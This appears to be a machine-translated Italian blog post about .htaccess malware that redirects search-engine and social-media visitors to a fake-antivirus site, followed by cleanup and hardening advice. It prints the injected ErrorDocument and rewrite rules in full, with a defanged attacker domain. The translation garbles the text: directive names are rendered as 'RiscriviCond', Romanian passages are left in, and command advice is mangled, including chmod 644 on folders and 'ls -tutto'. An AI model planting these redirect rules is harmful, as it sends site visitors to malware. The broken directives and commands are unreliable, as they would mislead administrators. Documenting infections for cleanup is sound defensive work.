Malware/Virus – .htaccess "rewrite" & reindirizzare

Una nuova forma di virus di cui vedo che non si sa molto, riguarda i siti ospitati su server inaffidabili dove possono farlo gli account utente/account di sottodominio “Vedere” tra loro. Più precisamente gli account hosting vengono tutti inseriti nella cartella “vhosts“e il copyright di cartella utente DA “vhosts” viene fornito a un utente generico… rivenditore nella maggior parte dei casi. È un metodo tipico dei server web che non utilizzano WHM/cPanel.

contenuto

L'azione del virus .htaccess – .htaccess Hack

virus influenzare i file .htaccess del sito della vittima. Vengono aggiunte righe / direttiva a quale reindirizzare i visitatori (provenienti da yahoo, msn, google, facebook, yaindex, twitter, myspace, ecc. siti e portali ad alto traffico) ad alcuni siti che offrono “soluzioni antivirus“. Si tratta di soluzioni antivirus false, di cui ho scritto nell'introduzione di Dispositivo di rimozione antivirus falso.

Ecco come appare .htaccess ricercato: (non accedere agli URL nel contenuto delle righe seguenti)

ErrorDocument 500 hxxp://wwww.peoriavascolaresurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=0

ErrorDocument 502 hxxp://wwww.peoriavascolaresurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=2

ErrorDocument 403 hxxp://wwww.peoriavascolaresurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=3Riscrivere ingegnere

RiscriviCond %{HTTP_REFERER} .*yandex.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*odnoklassniki.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*vkontakte.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*rambler.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*tube.*$ [NC,OR]

riscrivicond %{http_referer} .*wikipedia.*$ [nc,or]

RiscriviCond %{HTTP_REFERER} .*blogger.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*baidu.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*qq.com.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*myspace.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*twitter.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*facebook.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*live.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*aol.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*bing.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*msn.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*amazon.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*ebay.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*linkedin.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*flickr.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*livejasmin.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*soso.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*doppio clic.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*pornhub.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*orkut.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*livejournal.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*wordpress.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*yahoo.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*ask.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*excite.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*altavista.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*msn.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*netscape.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*hotbot.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*goto.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*infoseek.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*mamma.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*alltheweb.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*lycos.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*search.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*metacrawler.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*mail.*$ [NC,OR]

RiscriviCond %{HTTP_REFERER} .*dogpile.*$ [NC]RiscriviCond %{HTTP_USER_AGENT} .*Windows.*

RewriteRule .* hxxp://wwww.peoriavascolaresurgery.com/main.php?h=%{HTTP_HOST}&i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=r [R,L]RiscriviCond %{REQUEST_FILENAME} !-f

RiscriviCond %{REQUEST_FILENAME} !-d

RewriteCond %{REQUEST_FILENAME} !.*jpg$|.*gif$|.*png$

RiscriviCond %{HTTP_USER_AGENT} .*Windows.*

RewriteRule .* hxxp://wwww.peoriavascolaresurgery.com/main.php?h=%{HTTP_HOST}&i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=4 [R,L]

Cei care folosesc WordPress vor gasi aceste linii in fisierul .htaccess DA public_html. In plus, virusul creaza un .htaccess identic in folderul contenuto wp.

*Sunt si situatii in care in loc de peoriavascularsurgery.com apare dns.thesoulfoodcafe.com sau alte adrese.

Cosa fa questo virus?

Odata redirectionat, vizitatorul este intampinat cu bratele deschise de mesajul :



Warning!

Your computer contains various signs of viruses and malware programs presence. Your system requires immediate anti virus check!

System Security will perform a quick and free scanning of your PC for viruses and malicious programs.



Indiferent pe ce buton apasam, suntem dusi catre pagina de “Il mio computer“, creata sa imite designul XP. Aici porneste automat “processo di scansione”, la finalul caruia descoperim ca “suntem infectati”.

Dopo aver premuto OK o Annulla, verrà avviato scaricamentodi un fascicolo setup.exe. Questo setup.exe è il falso antivirus che incide sul sistema. Installerà una serie di applicazioni malware che propagheranno ulteriormente i collegamenti infetti e oltre a queste a Software Anti-Virus (anche falso) che la vittima è invitata ad acquistare.

Coloro che hanno già contattato questa forma del virus possono usarlo Dispositivo di rimozione antivirus falso. Si consiglia inoltre di scansionare l'intero HDD. consigliare Kaspersky Internet Security O Antivirus Kaspersky.

Questa forma di virus colpisce i sistemi operativi dei visitatori con sistemi operativi Windows XP, Windows ME, Windows 2000, Windows NT, Windows 98 e Windows 95. Finora non sono noti casi di infezione dei sistemi operativi Windows Vista e Windows 7.

Come possiamo rimuovere questo virus .htaccess dal server e come possiamo prevenire l'infezione.

1. Analisi dei file e cancellazione dei codici sospetti. Per assicurarsi che non sia interessato solo il file .htaccess è bello analizziamo tutti i file .php e .js.

2. Riscriviamo il file .htaccess e lo impostiamo chmod 644 O 744 con diritti di scrittura solo attivi proprietario dell'utente-ul.

3. Quando crei un account di hosting per un sito, nella cartella /casa O /webroot automaticamente verrà creata una cartella che solitamente ha il nome dell'utente (utente per cpanel, ftp, ecc.). Per evitare la scrittura di dati e la trasmissione di virus da un utente all'altro, si consiglia di impostare su ciascuna cartella utente:

Chmod 644 Sau 744, 755 – indicato è 644.

chown -R numero_utente numero_cartella.

chgrp -R numero_utente numero_cartella

ls -tutto per verificare se le modalità sono state impostate correttamente. Dovrebbe apparire qualcosa del genere:

drwx–X–x 12 dinamica dinamica 4096 6 maggio 14:51 dinamica/

drwx–X–x 10 duran duran 4096 7 marzo 07:46 duran/

drwx–X–x 12 provette provette 4096 Jan 29 11:23 provette/

drwxr-xr-x 14 espresso espresso 4096 26 febbraio 2009 espresso/

drwxr-xr-x 9 quelli quelli 4096 19 maggio 01:09 quelli/

drwx–X–x 9 fattoria fattoria 4096 19 dic 22:29 fattoria/

Se uno degli utenti sopra indicati avrà FTP file infetti, non sarà in grado di inviare il virus a un altro utente ospitato. È una misura di sicurezza minima per proteggere gli account ospitati su un server web.

Elementi comuni dei domini colpiti da questo tipo di virus.

Tutti i domini interessati reindirizzano i visitatori ai siti che contengono il nome di dominio “/main.php?e=4&H“.

Questo “virus de .htaccess” colpisce qualsiasi tipo di CMS (Joomla, WordPress, phpBB, ecc.) che utilizza .htaccess.

Hacking del virus .htaccess & Reindirizzamento.

Malware/Virus – .htaccess "rewrite" & reindirizzare

Cosa c'è di nuovo

Di Stealth L.P.

Fondatore ed editore Stealth Settings, din 2006 pana in prezent. Experienta pe sistemele de operare Linux (in special CentOS), Mac OS X , Windows XP > Windows 10 Si WordPress (CMS).

Visualizza tutti i messaggi di Stealth L.P.Potrebbe interessarti anche...

3 pensieri su “Malware/Virus – .htaccess "rewrite" & reindirizzare”